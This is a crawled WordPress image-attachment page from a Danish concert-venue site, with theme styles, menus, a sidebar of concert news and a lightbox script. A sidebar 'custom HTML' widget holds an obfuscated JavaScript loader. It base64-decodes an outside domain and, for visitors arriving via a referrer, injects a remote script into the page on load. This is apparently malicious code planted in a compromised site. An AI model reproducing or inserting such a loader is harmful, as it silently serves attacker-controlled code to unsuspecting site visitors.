  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.page-title {
    background: #000;
}

.sidebar-content {
    background-color: #000!important;
}

.main-inner {
	background-color: #111!important;
}

.sidebar-content {
    margin-top: 34px;
}

.sidebar {
	background: #000!important;
}

.sidebar-expanded .content {
    background: #111;
}		</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-13904 attachmentid-13904 attachment-jpeg wp-embed-responsive col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-23 chrome">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>                </li>
                      </ul>
                <ul id="menu-sysseltinget-billeder" class="nav container-inner group"><li id="menu-item-14569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li id="menu-item-14570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li id="menu-item-14571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li id="menu-item-14562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li id="menu-item-14568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li id="menu-item-14567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-sysseltinget-billeder-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://imorgenerdetjulmor.dk/" rel="home"><img src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/09/logo4.jpg" width="1380" height="280" alt="" class="new-site-image" /></a>          </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>24991175_1045841862224057_5326058335845370464_n (Medium)</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-13904 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">24991175_1045841862224057_5326058335845370464_n (Medium)</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://imorgenerdetjulmor.dk/author/administrator/" title="Indlæg af Administrator" rel="author">Administrator</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2017-12-11T13:03:05+00:00">11. december 2017</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://imorgenerdetjulmor.dk/wp-content/uploads/2017/09/24991175_1045841862224057_5326058335845370464_n-Medium.jpg'><img width="169" height="300" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2017/09/24991175_1045841862224057_5326058335845370464_n-Medium-169x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://imorgenerdetjulmor.dk/wp-content/uploads/2017/09/24991175_1045841862224057_5326058335845370464_n-Medium-169x300.jpg 169w, https://imorgenerdetjulmor.dk/wp-content/uploads/2017/09/24991175_1045841862224057_5326058335845370464_n-Medium.jpg 768w, https://imorgenerdetjulmor.dk/wp-content/uploads/2017/09/24991175_1045841862224057_5326058335845370464_n-Medium-576x1024.jpg 576w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>  			</div>
			
			
			
			<div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">Seneste nyheder</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-skousen-band/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/Billede-01-Niels-Skousen-Band-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-skousen-band/" rel="bookmark">Niels Skousen Band</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/UDSOLGT-paa-langs-jpg-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/" rel="bookmark">Niels Hausgaard &#038; Rikke Thomsen</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/05/Beat-The-Drum-Foto-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/" rel="bookmark">Beat The Drum</a></p>
							</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/imorgenerdetjulmor.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1' id='fancybox-load-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/imorgenerdetjulmor.dk\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"1d4bbe79c6"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23' id='hu-front-scripts-js' defer></script>
<!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1
body_size: 324
content:
// Make all images that link to images into a lightbox
jQuery("a[href$='.jpg'],a[href$='.png'],a[href$='.gif'],a[href$='.jpeg']").fancybox();

// Make all images within a Wordpress gallery that link to an image into a lightbox gallery
jQuery(".gallery a[href$='.jpg'],.gallery a[href$='.png'],.gallery a[href$='.gif'],.gallery a[href$='.jpeg']").attr('rel','gallery');

// Make all items with a class fancybox into a lightbox
jQuery(".fancybox").fancybox();

// For Videos
jQuery(".video").fancybox({
	maxWidth		: 800,
	maxHeight		: 600,
	fitToView		: false,
	width			: '70%',
	height			: '70%',
	autoSize		: false,
	closeClick		: false,
	openEffect		: 'none',
	closeEffect		: 'none'
});